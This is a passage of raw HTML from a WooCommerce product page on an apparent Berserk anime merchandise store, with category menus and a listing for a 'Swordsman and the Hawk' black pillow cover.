<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="54c94ec1bf4c2f1119c8209e9a580b0f" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-decoration/">Berserk Decoration</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-pillows/">Berserk Pillows</a><span class="breadcrumb-separator"> / </span>Berserk Pillows &#8211; Swordsman and the Hawk &#8211; Black Pillow Cover</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13823" class="mainproduct product type-product post-13823 status-publish first instock product_cat-berserk-pillows has-post-thumbnail purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg" data-thumb-alt="Swordsman and the Hawk - Black" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg"><img width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg" class="wp-post-image" alt="Swordsman and the Hawk - Black" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover 1 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/berserk-pillows-no-guts-no-glory-pillow-tp1806/" aria-label="Berserk Pillows - No Guts No Glory Pillow Cover">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-61.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="No Guts No Glory" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Pillows - No Guts No Glory Pillow Cover</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.10</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>35.15</span><span class="screen-reader-text">Price range: &#036;19.10 through &#036;35.15</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/berserk-pillows-berserker-armor-pillow-tp1806/" aria-label="Berserk Pillows - Berserker Armor Pillow Cover">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/3473840_0-75.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserker Armor" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk Pillows - Berserker Armor Pillow Cover</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.10</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>35.15</span><span class="screen-reader-text">Price range: &#036;19.10 through &#036;35.15</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Berserk Pillows &#8211; Swordsman and the Hawk &#8211; Black Pillow Cover</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.10</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.15</bdi></span><span class="screen-reader-text">Price range: &#36;19.10 through &#36;35.15</span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/" method="post" enctype='multipart/form-data' data-product_id="13823" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-small-14x14&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.1,&quot;display_regular_price&quot;:19.1,&quot;image&quot;:{&quot;title&quot;:&quot;9307316_0-48&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;alt&quot;:&quot;Swordsman and the Hawk - Black&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15765,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 